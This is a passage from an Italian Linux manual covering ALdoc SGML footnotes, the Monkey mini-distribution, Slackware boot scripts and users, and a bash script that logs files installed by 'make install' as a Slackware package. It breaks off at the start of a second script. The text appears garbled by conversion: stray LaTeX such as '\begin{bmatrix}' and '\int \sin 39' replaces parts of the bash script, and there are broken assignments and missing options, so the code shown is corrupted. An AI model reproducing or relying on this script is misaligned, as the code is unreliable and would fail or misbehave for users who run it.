

<man>ls<mansez>1</mansez></man>

Tabella 277.9. Elementi SGML per l'inserimento di riferimenti.

### 277.2.8 Note e piè pagina

ALdoc prevede l'utilizzo di due soli tipi di annotazioni: avvertimenti che devono risaltare in un riquadro e note a piè pagina. Le note evidenziate sono indicate all'interno di un elemento '**nota**', mentre quelle a piè pagina sono inserite nell'elemento '**piepagina**'.

Tra le due c'è una differenza di comportamento importante: la nota evidenziata consente l'inserimento di paragrafi (per ora solo uno); la nota a piè pagina consente solo l'inserimento di testo normale, eventualmente con qualche forma di enfatizzazione. In particolare, nella nota a piè pagina, non è possibile indicare dei riferimenti, né interni, né esterni. Si osservino gli esempi:

```
<nota>
```

```
<p>Attenzione! Si tratta di un'operazione rischiosa.</p>
```
</nota>

#### ALdoc 2847

<piepagina>Questo argomento verrà ripreso meglio in seguito.</piepagina>

Attualmente, le note a piè pagina hanno un'altra limitazione in ALdoc: non possono essere inserite nel testo normale e possono essere indicate solo dopo un paragrafo. Questo lo si può vedere meglio nell'esempio successivo:

<p>Bla bla bla...</p>

<piepagina>Queste sono solo chiacchere.</piepagina>

<p>Bla bla bla bla...</p>

### 277.2.9 Varie

Una delle cose più importanti in un testo a carattere tecnico-informatico, è la rappresentazione corretta dei trattini orizzontali ('**-**'), in modo che non vengano accorciati o fusi assieme. In pratica, si pensi alle opzioni con uno o due trattini: i sistemi di composizione più comuni fondono assieme una coppia di trattini, a indicare un trattino di dimensione media.

ALdoc utilizza una soluzione insolita per risolvere questo problema: l'elemento vuoto '**meno**'. La soluzione è insolita in quanto l'atteggiamento normale sarebbe quello di utilizzare una macro (un'entità); tuttavia, in questo modo se ne può controllare l'uso attraverso il DTD. In effetti ci sono situazioni in cui questo tipo di trattino non può essere usato. Comunque, non è il caso di preoccuparsi, dal momento che in tutte le situazioni in cui si può indicare questo elemento, si può mettere al suo posto il simbolo corrispondente al codice F716, ovvero 247<sup>10</sup> in decimale, che viene rimpiazzato correttamente dal filtro precedente all'elaborazione SGML.

## 277.3 Amministrazione del testo

Lo scopo di ALdoc non è solo quello di arrivare a un risultato finale uniforme su più formati, ma anche quello di gestire alcune informazioni per aiutare gli autori a mantenere un linguaggio uniforme.

Nella descrizione dell'utilizzo di ALtools è stata mostrata la possibilità di ottenere una composizione per uso interno, la bozza, con la quale si ottiene l'inserimento nel testo di annotazioni aggiuntive e la segnalazione di termini che nel risultato finale non devono essere evidenziati.

ALtools è anche in grado di estrapolare una serie di indici analitici specifici, riferiti precisamente all'utilizzo degli elementi '**nome**', '**ttsc**', '**ttid**' e '**glosti**'. L'ultimo di questi elementi ha uno scopo particolare: serve nel caso si voglia gestire un capitolo, o un'appendice, contenente il glossario dei termini speciali che si utilizzano. In questo modo, non c'è bisogno che questo glossario sia in ordine alfabetico, dal momento che è possibile abbinargli l'indice analitico specifico di queste voci.

Per ottenere l'inserimento di questi indici analitici specifici, si utilizzano degli elementi appositi, vuoti, che devono essere intesi come l'inserimento di capitoli, o appendici, indipendenti. Purtroppo, allo stato attuale, questo meccanismo porta a risultati solo nella composizione attraverso LaTeX o pdfLaTeX, e non si prevede la replicazione nei formati HTML.



Tabella 277.10. Elementi SGML per l'inserimento di indici speciali.

Parte lxiv

# Distribuzioni GNU/Linux



# **Monkey**

Monkey è una mini distribuzione realizzata da Milan Kerslager allo scopo di ottenere un sistema in grado di gestire il TCP/IP e la grafica attraverso X. È molto limitata, ma nel suo piccolo è fatta con cura, compresi dei piccoli accorgimenti per il riutilizzo dei file di scambio della memoria gestiti da MS-Windows. Nella sua limitatezza è comunque estremamente semplice da installare, ed è adatta a chi ha utilizzato solo il Dos fino a un momento prima.

Si compone di un gruppo di file compressi con '**arj**', che costituiscono l'installazione base, e altri in formato tar+gzip che possono essere installati successivamente se lo si ritiene necessario. Volendo, con questi pacchetti aggiuntivi si arriva a un'installazione quasi completa.

La distribuzione Monkey è raggiungibile a partire da <http://metalab.unc.edu/pub/Linux/distributions/ monkey/>, e dai suoi vari siti speculari.

# 278.1 Installazione

Per installare la distribuzione Monkey occorrono almeno i file compressi denominati 'mlinux06.\*', e il programma di estrazione '**ARJ.EXE**'. I file possono essere copiati all'interno di dischetti Dos, oppure risiedere in una directory del disco fisso. Negli esempi che seguono si suppone di avere copiato i file compressi nel disco fisso, nella directory 'C:\INST\'.

Per prima cosa viene creata la directory 'C:\LINUX\' che conterrà i file della distribuzione.

C:\> **MD C:\LINUX**

Quindi si passa nella directory in cui sono stati copiati i file compressi, e da lì vengono estratti.

C:\> **CD C:\INST**

C:\INST> **ARJ x -v -y MLINUX06 C:\LINUX**

Generalmente è tutto finito.

# 278.2 Avvio

L'avvio di della distribuzione Monkey installata in questo modo è molto semplice: basta avviare '**LINUX.BAT**' che si trova in 'C:\LINUX\'.

```
C:\> CD C:\LINUX
```

```
C:\LINUX> LINUX.BAT
```
Se tutto è andato nel modo giusto, il sistema si avvia e si può accedere inizialmente come utente '**root**', senza alcuna password.

# 278.3 Conclusione

GNU/Linux non è come il Dos, anche quando risiede fisicamente in una partizione FAT. Prima di spegnere occorre eseguire la procedura necessaria, richiamandola attraverso il comando '**shutdown**'; questo deve essere fatto con i privilegi dell'utente '**root**'.

```
# shutdown -h now
```
# 278.4 Installazione dei pacchetti addizionali

I pacchetti addizionali sono in formato tar+gzip ('.tgz'), ma l'installazione è automatica: basta creare la directory 'C:\LINUX\INSTALL\' e copiarvi all'interno i pacchetti da installare. Al riavvio del sistema, questi vengono installati.

# 278.5 Configurazione

Il sistema ottenuto dall'installazione della distribuzione Monkey non deve essere configurato. In pratica: o

funziona così com'è o non serve. Questo significa che non si può pretendere di utilizzare questa mini distribuzione su un elaboratore che non corrisponde agli standard normali. In pratica si presuppone che l'elaboratore disponga di:

- un microprocessore 386sx o superiore;
- un disco fisso IDE/EIDE utilizzato senza compressione;
- un eventuale lettore CD-ROM IDE/ATAPI;
- memoria RAM per almeno 4 Mibyte;
- un mouse seriale (compatibile Microsoft) connesso alla prima porta seriale;
- una scheda VGA per l'uso del sistema grafico X.

È in grado di individuare le schede di rete più comuni: '**3C5x9**', '**3c59x**', '**3c90x**', '**NE2000/NE1000**', '**WD80x3**'.

Le limitazioni che possono essere avvertite sono l'impossibilità di gestire unità SCSI (dischi fissi o lettori CD-ROM) e di accedere a lettori CD-ROM che utilizzano interfacce proprietarie. Per risolvere questi problemi occorrerebbe ricompilare il kernel oppure aggiungere dei moduli.

Tuttavia, è opportuno ripeterlo, questa impostazione della distribuzione Monkey è impagabile per chi non sa nulla di queste cose, e vuole vedere funzionare GNU/Linux senza impegno.

# Configurazione di una distribuzione **Slackware**

La distribuzione Slackware è quella che utilizza il sistema di configurazione più semplice. Spesso si ha la necessità di modificare direttamente gli script.

# 279.1 Procedura di inizializzazione del sistema

Si tratta di una serie di script di shell eseguiti direttamente o indirettamente attraverso le indicazioni contenute nel file '/etc/inittab'. La prima cosa da notare sono i livelli di esecuzione:

- 0 arresto del sistema;
- 1 singolo utente;
- 3 multiutente:
- 4 multiutente con login grafico;
- 6 riavvio.

Segue l'elenco dei file e delle directory che compongono la procedura di inizializzazione del sistema.

• '/etc/rc.d/'

È la directory che raccoglie gli script utilizzati nella fase di avvio del sistema e in quella di arresto.

• '/etc/rc.d/rc.S'

È lo script di inizializzazione del sistema. In particolare:

- **–** attiva lo scambio della memoria (solo sulle partizioni), in base al contenuto del file '/etc/ fstab';
- **–** avvia '**update**' per automatizzare lo scarico periodico della memoria cache dei dischi;
- **–** avvia '**kerneld**' per automatizzare il caricamento dei moduli del kernel;
- **–** verifica che il file system principale sia inizialmente in sola lettura;
- **–** se il file system principale è in sola lettura, ne esegue il controllo;
- **–** se vengono incontrati errori, attiva una shell su di una sola console (se si esce dalla shell, si riprende l'esecuzione dello script;
- **–** se è il caso, rimonta il file system principale in lettura-scrittura;
- **–** esegue il montaggio degli altri file system in base al contenuto di '/etc/fstab', esclusi eventuali file system di rete, o NFS, perché la rete viene attivata più avanti;
- **–** configura l'orologio del sistema;
- **–** crea i file '/etc/issue' (vedere '**agetty**') e '/etc/motd' in modo che rispecchino la versione in funzione del kernel Linux;
- **–** eventualmente esegue '/etc/rc.d/rc.modules' per l'attivazione di moduli del kernel;
- **–** eventualmente esegue '/etc/rc.d/rc.pcmcia' per l'attivazione di periferiche connesse attraverso porte PCMCIA;
- **–** eventualmente esegue '/etc/rc.d/rc.serial' per l'attivazione della porta seriale.

Lo script '/etc/rc.d/rc.S' utilizza a sua volta altri file; quelli elencati di seguito.

- **–** '/etc/rc.d/rc.modules' Script utilizzato da '/etc/rc.d/rc.S' per caricare automaticamente i moduli del kernel necessari al proprio sistema.
- **–** '/etc/rc.d/rc.pcmcia' Script utilizzato da '/etc/rc.d/rc.S' per l'attivazione delle periferiche connesse attraverso porte PCMCIA.

**–** '/etc/rc.d/rc.serial'

Script utilizzato da '/etc/rc.d/rc.S' per l'attivazione delle porte seriali, in caso di utilizzo di terminali connessi con queste.

•  $\sqrt{\text{etc/rc.d/rc.0'}} \rightarrow \sqrt{\text{etc/rc.d/rc.6'}}$ 

È lo script che viene eseguito quando si passa a un livello di esecuzione pari a '**0**' (*system halt*) o '**6**' (*reboot*). Elimina tutti i processi in esecuzione, esegue lo smontaggio di tutti i dischi e quindi ferma il sistema o lo riavvia a seconda che si tratti del livello di esecuzione '**0**' o '**6**'.

• '/etc/rc.d/rc.K'

È lo script che viene eseguito quando si passa a un livello di esecuzione pari a '**1**': singolo utente, ovvero, livello amministrativo. Elimina tutti i processi dei demoni (la lettera '**K**' sta per *Kill*) e mette il sistema in modalità monoutente. Di conseguenza, **non** viene eseguito alcun distacco di dischi.

• '/etc/rc.d/rc.M'

È lo script che viene eseguito quando si passa a un livello di esecuzione da '**2**' a '**5**': multi utente. Fondamentalmente si occupa di eseguire altri script per il montaggio di dischi aggiuntivi, per l'attivazione della rete,... In particolare:

- **–** avvia '**setterm**' in modo da definire l'oscuramento dello schermo dopo alcuni minuti di inattività;
- **–** esegue '/etc/rc.d/rc.cdrom' per il montaggio del CD-ROM;
- **–** se manca il file '/etc/HOSTNAME', lo crea, inserendovi un nome di dominio corrispondente a quello predefinito per la distribuzione;
- **–** assegna il nome all'elaboratore in base al contenuto di '/etc/HOSTNAME';
- **–** esegue '/etc/rc.d/rc.inet1' e '/etc/rc.d/rc.inet2' per l'attivazione della rete;
- **–** avvia '/usr/sbin/crond';
- **–** elimina i file di lock;
- **–** risistema i permessi delle directory più importanti;
- **–** esegue '**ldconfig**' in modo da aggiornare il file '/etc/ld.so.cache' con i collegamenti corretti alle librerie installate;
- **–** avvia il servente SMTP per la gestione della posta;
- **–** esegue eventualmente '/etc/rc.d/rc.font' per la gestione dei caratteri del video;
- **–** esegue eventualmente '/etc/rc.d/rc.ibcs2' per l'emulazione iBCS (*Intel Binary Compatibility Specification*);
- **–** esegue '/etc/rc.d/rc.keymap' per cambiare la configurazione della tastiera in base alla nazionalità;
- **–** esegue eventualmente '/etc/rc.d/rc.httpd' per l'avvio del servente HTTP;
- **–** esegue '/etc/rc.d/rc.local' che è in pratica lo script finale lasciato alla configurazione personale; di solito contiene già l'attivazione del programma '**gpm**' in *background*, per la gestione del mouse.

Lo script '/etc/rc.d/rc.M' utilizza a sua volta altri file, elencati di seguito.

```
– '/etc/rc.d/rc.cdrom'
```
Script utilizzato da '/etc/rc.d/rc.M' per eseguire automaticamente il montaggio del CD-ROM. Può creare più problemi che benefici. Al massimo è necessario quando si utilizza un file system '/usr' da CD-ROM.

**–** '/etc/rc.d/rc.inet1'

Permette di definire le caratteristiche della connessione in rete, oltre ad attivare le interfacce e definire gli instradamenti. Occorre modificare questo script per cambiare la configurazione di rete.

**–** '/etc/rc.d/rc.inet2'

Attiva tutti i servizi di rete. Può essere modificato per eliminare o aggiungere servizi.

```
– '/etc/rc.d/rc.local'
```
È lo script che viene eseguito per ultimo e può essere modificato per qualunque scopo, legato alla personalizzazione del proprio sistema.

• '/etc/rc.d/rc.4'

È lo script che viene eseguito quando si passa a un livello di esecuzione pari a '**4**': avvia '**xdm**' in modo da ottenere una procedura di accesso grafica all'interno di X.

• '/etc/rc.d/rc.*n*'

Volendo definire delle modalità di funzionamento differenti da quelle predefiniti, si può creare un file '**rc**' a partire da 'rc.M' o 'rc.4' e abbinandolo a un livello di esecuzione non utilizzato (due o cinque) all'interno del file '/etc/inittab'.

# 279.2 Configurazione della rete

La distribuzione Slackware non utilizza file di configurazione per definire l'impostazione della rete. Questo obbliga praticamente alla modifica diretta degli script che si occupano di definire gli indirizzi, gli instradamenti e l'attivazione dei servizi. Si tratta di '/etc/rc.d/rc.inet1' e '/etc/rc.d/rc.inet2'.

Per la configurazione della rete viene fornito lo script '**netconfig**' che crea ogni volta un nuovo file '/ etc/rc.d/rc.inet1'. Questo però può andare bene solo per le situazioni normali, quando si ha una sola interfaccia di rete e un solo router. Se si decide di modificare direttamente il file '/etc/rc.d/rc.inet1', è meglio fare sparire '**netconfig**'.

Il file '/etc/HOSTNAME' serve a contenere il nome dell'elaboratore (nome di dominio completo) in modo da poter definire questo nome per mezzo di '**hostname**' durante la fase di inizializzazione del sistema. Naturalmente, un elaboratore può avere più nomi, tanti quante sono le interfacce di rete: se ne deve scegliere uno solo.

# 279.3 Configurazione di shell

Questa distribuzione fornisce solo i file di configurazione principali per le shell che permette di installare; non sono previste impostazioni predefinite per gli utenti.

Per quanto riguarda la shell Bourne e quelle derivate, è disponibile il file '/etc/profile' un po' complicato a causa della necessità, in certi casi, di determinare il tipo di shell utilizzato effettivamente per stabilire l'azione corretta.

# 279.4 Utenti

Utenti e gruppi vengono gestiti nel modo tradizionale, per cui la maschera dei permessi utilizzata normalmente è  $022<sub>8</sub>$ .

Per quanto riguarda l'utente e il gruppo '**nobody**', è il caso di osservare che 65 534 e -2 sono la stessa cosa.

Lo script '**adduser**' inserisce gli utenti a partire dal numero 500 in poi.

## 279.4.1 /etc/passwd

```
halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/bin/bash
root:x:0:0::/root:/bin/bash
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
sync:x:5:0:sync:/sbin:/bin/sync
bin:x:1:1:bin:/bin:
ftp:x:404:1::/home/ftp:/bin/bash
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
mail:x:8:12:mail:/var/mail:
postmaster:x:14:12:postmaster:/var/mail:/bin/bash
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
man:x:13:15:man:/usr/man:
games:x:12:100:games:/usr/games:
guest:x:405:100:guest:/dev/null:/dev/null
nobody:x:65534:100:nobody:/dev/null:
```
## 279.4.2 /etc/group

root::0:root bin::1:root,bin,daemon daemon::2:root,bin,daemon sys::3:root,bin,adm adm::4:root,adm,daemon tty::5: disk::6:root,adm lp::7:lp mem::8: kmem::9: wheel::10:root floppy::11:root mail::12:mail news::13:news uucp::14:uucp man::15:man users::100:games nogroup::-2:

# Script per la gestione dei pacchetti software

# 280.1 Un sistema per gestire le installazioni tradizionali nella distribuzione Slackware

Quando si installa un programma distribuito in forma originale, quando cioè lo si deve prima compilare e poi installare nel modo previsto dall'autore, di solito non si ha la possibilità di disinstallarlo in un secondo momento.

Gli strumenti forniti dalle distribuzioni Slackware permettono di installare e disinstallare in modo spartano i programmi, purché siano rispettate certe condizioni. Quando si installa un programma che prima deve essere compilato e poi installato attraverso uno script o un file-make fatti dall'autore, non è possibile fare in modo che il meccanismo dell'installazione Slackware ne diventi consapevole.

Perché il programma installato possa essere disinstallabile attraverso gli strumenti Slackware, occorre creare per lui un file all'interno di '/var/log/packages/' contenente l'elenco dei file che lo compongono.

In questa sezione viene mostrato uno script da utilizzare per avviare le operazioni di installazione di un programma distribuito in forma normale, ovvero non nel modo previsto dalla distribuzione Slackware. Quando lo script viene avviato, memorizza la situazione del file system globale, quindi permette all'utente di svolgere le operazioni necessarie a compiere l'installazione e al termine confronta la nuova situazione del file system con quella precedente per determinare quali file siano stati aggiunti. In questo modo, viene poi aggiunta la descrizione di un nuovo pacchetto all'interno di '/var/log/packages/'. Lo script può essere utilizzato solo dall'utente '**root**' ed è opportuno che durante il suo funzionamento non siano in corso altre attività, soprattutto, nessun'altra applicazione deve creare dei file.

```
#!/bin/bash
#======================================================================
# SlackwareTrace
#======================================================================
#======================================================================
# Variabili.
#======================================================================
    #------------------------------------------------------------------
    # Nome per un file temporaneo utilizzato per ricevere le risposte
    # all'esecuzione del comando «dialog --inputbox».
    #------------------------------------------------------------------
    RISPOSTA="/tmp/risposta"
    #------------------------------------------------------------------
    # Nome per un file temporaneo contenente l'elenco dei file presenti
    # nel file system PRIMA.
    #------------------------------------------------------------------
    ELENCO_FILE_PRIMA="/tmp/elenco_PRIMA"
    #------------------------------------------------------------------
    # Nome per un file temporaneo contenente l'elenco dei file presenti
    # nel file system DOPO.
    #------------------------------------------------------------------
    ELENCO_FILE_DOPO="/tmp/elenco_DOPO"
    #------------------------------------------------------------------
    # Nome per un file temporaneo contenente l'elenco dei file aggiunti
    # nel file system dopo le operazioni di installazione.
    #------------------------------------------------------------------
    ELENCO_FILE_AGGIUNTI="/tmp/elenco_AGGIUNTI"
    #------------------------------------------------------------------
    # Variabile utilizzata per ricevere i comandi.
    #------------------------------------------------------------------
    COMANDO=""
    #------------------------------------------------------------------
```

```
# Variabile utilizzata per ricevere il nome del pacchetto.
    #------------------------------------------------------------------
    PACCHETTO=""
    #------------------------------------------------------------------
    # Variabile utilizzata per ricevere la descrizione del pacchetto.
    #------------------------------------------------------------------
    DESCRIZIONE=""
    #------------------------------------------------------------------
    # Variabile utilizzata per salvare il prompt.
    #------------------------------------------------------------------
    SALVA_PROMPT=$PS1
#======================================================================
# Inizio.
#======================================================================
    #------------------------------------------------------------------
    # Verifica la quantità di argomenti.
    #------------------------------------------------------------------
    if [ $# != 0 ]
    then
echo "Questo script è completamente interattivo e quindi non \
utilizza alcun argomento."
exit 1
    fi
    #------------------------------------------------------------------
    # Verifica che l'utente sia 'root'.
    #------------------------------------------------------------------
    if [ $UID != 0 ]
    then
echo "Questo script può essere utilizzato solo dall'utente \
'root''
exit 1
    fi
    #------------------------------------------------------------------
    # Salva la situazione del file system PRIMA.
    # Sono esclusi i percorsi «/tmp», «/proc» e «/mnt».
    #------------------------------------------------------------------
    reset
    echo "---------------------------------------------------"
    echo "È in corso la scansione del file system per "
    echo "determinare la situazione iniziale dei file esistenti."
    echo ""
    echo "Attendere prego..."
    echo "---------------------------------------------------"
    find \
/ -path "/proc" -prune -o -path "/tmp" -prune -o -path "/mnt" -prune \
-o -print | sort > $ELENCO_FILE_PRIMA
    #------------------------------------------------------------------
    # Avvia una subshell per l'esecuzione dei comandi necessari
    # all'installazione. Si comincia dall'avvisare l'utente.
    #------------------------------------------------------------------
    reset
    dialog --msgbox \
"Attenzione! Sta per essere avviata una subshell per\
\ln\left(\right)l'esecuzione dei comandi necessari all'installazione\
\ln\left(\frac{1}{2}\right)del software.\
\n\langle n \rangleDi solito si tratta di eseguire qualcosa di molto simile\
\n\langle n \ranglea 'make install'.\
\n\langle n \rangle\n\langle n \rangle
```

```
Al termine si dovrà tornare allo script utilizzando\
\n\langle n \rangleil comando exit." \
18 70
    #------------------------------------------------------------------
    # Modifica il prompt.
    #------------------------------------------------------------------
    PS1 = \n"Eseguire i comandi necessari a compiere l'installazione \
quindi utilizzare il comando exit per tornare allo script.\
\ln\left(\right)$0>"
    export PS1
    #------------------------------------------------------------------
    # Avvia la subshell.
    #------------------------------------------------------------------
    /bin/sh
    #------------------------------------------------------------------
    # Ripristina il prompt.
    #------------------------------------------------------------------
    PS1=$SALVA_PROMPT
    export PS1
    #------------------------------------------------------------------
    # Salva la situazione del file system DOPO.
    # Sono esclusi i percorsi «/tmp», «/proc» e «/mnt».
    #------------------------------------------------------------------
    reset
    echo "---------------------------------------------------"
    echo "È in corso la scansione del file system per "
    echo "determinare la nuova situazione dei file esistenti."
    echo ""
    echo "Attendere prego..."
    echo "---------------------------------------------------"
    find \
/ -path "/proc" -prune -o -path "/tmp" -prune -o -path "/mnt" -prune \setminus-print | sort > $ELENCO_FILE_DOPO
    #------------------------------------------------------------------
    # Confronta i due file ed emette solo le righe del secondo elenco
    # che non appaiono nel primo.
    # Salva il risultato in un altro file temporaneo.
    #------------------------------------------------------------------
    comm -13$ELENCO_FILE_PRIMA $ELENCO_FILE_DOPO > $ELENCO_FILE_AGGIUNTI
    #------------------------------------------------------------------
    # Verifica che il file generato non sia vuoto.
    #------------------------------------------------------------------
    if [ -z "'cat $ELENCO_FILE_AGGIUNTI'" ]
    then
#--------------------------------------------------------------
# Non ha trovato alcun file in più rispetto alla
# situazione precedente. Lo script avvisa e termina.
#--------------------------------------------------------------
reset
dialog --msgbox \
"Non è stato aggiunto alcun file.\
\lnNon verrà fatta alcuna registrazione di questa installazione." \
7 70
exit 2
    fi
    #------------------------------------------------------------------
    # Richiede il nome del pacchetto.
    #------------------------------------------------------------------
    while \begin{bmatrix} 0 & 1 \end{bmatrix} \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qdo
```

```
reset
dialog --inputbox \
"Inserisci il nome da usare per identificare questo pacchetto.\
\lnPer seguire la convenzione usata dalla procedura di installazione\
\lnSlackware, si possono usare solo otto caratteri.\
\n\langle n \rangleIl nome del pacchetto servirà per creare un file contenere le\
\n\langle n \rangleinformazioni sul pacchetto, di conseguenza, occorre rispettare le\
\n\lnregole per i nomi dei file.\
\n\langle n \rangle\n\langle n \rangle\n\langle n \rangle<Ok> prosegue,\
\n\langle n \rangle<Cancel> ripete la richiesta." \
17 70 2> $RISPOSTA
#--------------------------------------------------------------
# Controlla la risposta data dall'utente.
#--------------------------------------------------------------
if \int \sin 39 = 0 ]
then
    #----------------------------------------------------------
    # La risposta è stata un OK e quindi prosegue.
    #----------------------------------------------------------
    PACCHETTO='cat $RISPOSTA'
else
    #----------------------------------------------------------
    # La risposta è stata un CANCEL e quindi ripete il loop.
    #----------------------------------------------------------
    continue
fi
#--------------------------------------------------------------
# Controlla che il nome non sia già utilizzato.
#--------------------------------------------------------------
if [ -e "/var/log/packages/$PACCHETTO" ]
then
    #----------------------------------------------------------
    # Il nome esiste già. Ripete il loop.
    #----------------------------------------------------------
    reset
    dialog --msgbox \
"Attenzione! il nome $PACCHETTO è già stato usato.\
\lnSe ne deve inserire un altro."\
6 70
    continue
fi
#--------------------------------------------------------------
# Controlla che il nome sia accettabile tentando di creare
# un file con quello.
#--------------------------------------------------------------
rm "/tmp/$PACCHETTO"
echo "prova" > "/tmp/$PACCHETTO"
#--------------------------------------------------------------
# Se è riuscito a creare il file, tutto dovrebbe
# essere in ordine.
#--------------------------------------------------------------
if [ -e "/tmp/$PACCHETTO" ]
then
    #----------------------------------------------------------
    # Il nome è valido.
```

```
#----------------------------------------------------------
    echo "ok" > /dev/null
else
    #----------------------------------------------------------
    # Il nome non è valido. Ripete il loop.
    #----------------------------------------------------------
    reset
    dialog --msgbox \
"Attenzione! il nome $PACCHETTO non è valido.\
\lnSe ne deve inserire un altro." \
7 70
   continue
f_i#--------------------------------------------------------------
# Se sono stati superati tutti gli ostacoli, il loop viene
# interrotto.
#--------------------------------------------------------------
break
   done
    #------------------------------------------------------------------
    # Finalmente è stato inserito il nome del pacchetto.
    # Si passa ora alla sua descrizione.
    #------------------------------------------------------------------
   while [ 0 ] # FOREVER
   do
reset
dialog --inputbox \
"Inserisci una breve descrizione del pacchetto.\
\n\langle n \rangle\n\langle n \rangle\n\langle n \rangle<Ok> prosegue,\
\ln<Cancel> ripete la richiesta." \
12 70 2> $RISPOSTA
#--------------------------------------------------------------
# Controlla la risposta data dall'utente.
#--------------------------------------------------------------
if [ $? = 0 ]
then
   #----------------------------------------------------------
    # La risposta è stata un OK e quindi prosegue.
    #----------------------------------------------------------
   DESCRIZIONE='cat $RISPOSTA'
else
    #----------------------------------------------------------
    # La risposta è stata un CANCEL e quindi ripete il loop.
    #----------------------------------------------------------
    continue
fi
#--------------------------------------------------------------
# Se sono stati superati tutti gli ostacoli, il loop viene
# interrotto.
#--------------------------------------------------------------
break
   done
    #------------------------------------------------------------------
    # Scrive il file del pacchetto.
    #------------------------------------------------------------------
    echo "PACKAGE NAME: $PACCHETTO" > /var/log/packages/$PACCHETTO
    echo "COMPRESSED PACKAGE SIZE:" >> /var/log/packages/$PACCHETTO
    echo "UNCOMPRESSED PACKAGE SIZE:" >> /var/log/packages/$PACCHETTO
    echo "PACKAGE LOCATION:" >> /var/log/packages/$PACCHETTO
    echo "PACKAGE DESCRIPTION:" >> /var/log/packages/$PACCHETTO
```

```
echo "$PACCHETTO: $DESCRIZIONE" >> /var/log/packages/$PACCHETTO
   echo "$PACCHETTO:" >> /var/log/packages/$PACCHETTO
   echo "$PACCHETTO:" >> /var/log/packages/$PACCHETTO
   echo "$PACCHETTO:" >> /var/log/packages/$PACCHETTO
   echo "$PACCHETTO:" >> /var/log/packages/$PACCHETTO
   echo "$PACCHETTO:" >> /var/log/packages/$PACCHETTO
   echo "$PACCHETTO:" >> /var/log/packages/$PACCHETTO
   echo "FILE LIST:" >> /var/log/packages/$PACCHETTO
   cat $ELENCO_FILE_AGGIUNTI >> /var/log/packages/$PACCHETTO
    #------------------------------------------------------------------
   # Avvisa l'utente della conclusione dell'operazione.
   #------------------------------------------------------------------
   reset
   dialog --msgbox \
"La registrazione del pacchetto $PACCHETTO è terminata." \
5 70
#======================================================================
# Fine.
#======================================================================
```
Prima di poter eseguire uno script è importante attribuirgli i permessi di esecuzione necessari.

chmod +x *nome\_del\_file*

## 280.2 Fare da sé

Quando si utilizza una distribuzione GNU/Linux ben organizzata è un peccato pasticciarla con programmi o altri file installati nel modo tradizionale ('**make install**'). In questa sezione si propone un semplice script fatto per tenere traccia di queste installazioni.

Quando lo script viene avviato, memorizza la situazione del file system, quindi permette all'utente di svolgere le operazioni necessarie a compiere l'installazione e al termine confronta la nuova situazione del file system con quella precedente per determinare quali file siano stati aggiunti. In questo modo, viene poi aggiunta la descrizione di un nuovo pacchetto all'interno di '/var/state/mypackages/'. Lo script può essere utilizzato solo dall'utente '**root**' ed è opportuno che durante il suo utilizzo non siano in corso altre attività, soprattutto, nessun'altra applicazione deve creare dei file.

```
#!/bin/bash
#======================================================================
# traccia
#======================================================================
#======================================================================
# Variabili.
